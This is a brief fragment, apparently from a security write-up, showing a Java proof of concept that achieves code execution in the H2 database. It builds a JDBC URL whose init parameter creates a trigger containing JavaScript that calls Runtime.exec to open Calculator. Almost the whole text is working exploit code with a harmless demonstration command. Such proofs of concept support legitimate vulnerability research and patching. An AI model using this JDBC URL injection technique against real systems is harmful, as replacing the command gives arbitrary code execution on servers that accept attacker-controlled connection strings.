 "CREATE TRIGGER" NOT only compile but also invoke eval
public static void main(String[] args) throws ClassNotFoundException, SQLException {
String javascript = "//javascript\njava.lang.Runtime.getRuntime().exec(\"open -a Calculat
or\")";
String url = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER hhhh BEFORE SELECT ON
INFORMATION_SCHEMA.CATALOGS AS '"+ javascript +"'";
Connection conn = DriverManager.getConnection(url);
conn.close();